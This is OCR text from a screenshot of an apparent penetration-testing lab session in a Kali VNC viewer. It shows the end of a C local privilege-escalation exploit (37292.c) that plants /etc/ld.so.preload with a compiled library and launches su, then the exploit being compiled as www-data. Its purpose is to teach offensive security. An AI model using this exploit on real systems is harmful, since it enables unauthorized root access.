 TÍTULO
kali:0.0: VNC Viewer
Inicio
kali@kal
Está compartiendo toda su pantalla.
Dejar de compartir
File Actions Edit View Help
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib ≠ 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
gcc 37292.c -o 37292
ls -l
total 28
-rwxr-xr-x 1 www-data www-data 13652 Dec 6 23:23 37292
-rw-r--r-- 1 www-data www-data 4968 Dec 6 23:21 37292.c
drwxr-xr-x 2 root root 4096 Dec 6 21:31 hsperfdata_root
-rw------- 1 www-data www-data 0 Dec 6 22:53 sess_d51212c64ae1324a9429c1d8ec76c487
id
XXII
ESP
18:24
6/12/2021
Alonso Caballero